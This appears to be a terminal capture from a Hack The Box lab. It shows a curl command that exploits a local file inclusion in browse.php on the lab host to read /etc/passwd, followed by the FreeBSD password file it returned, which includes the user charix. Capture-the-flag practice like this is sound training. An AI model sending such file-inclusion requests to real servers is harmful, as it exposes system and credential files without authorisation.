 user@kali:~/hackthebox/tmp$ curl -s -G --data-urlencode 'file=/etc/passwd' http://10.10.10.84/browse.php
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh
user@kali:~/hackthebox/tmp$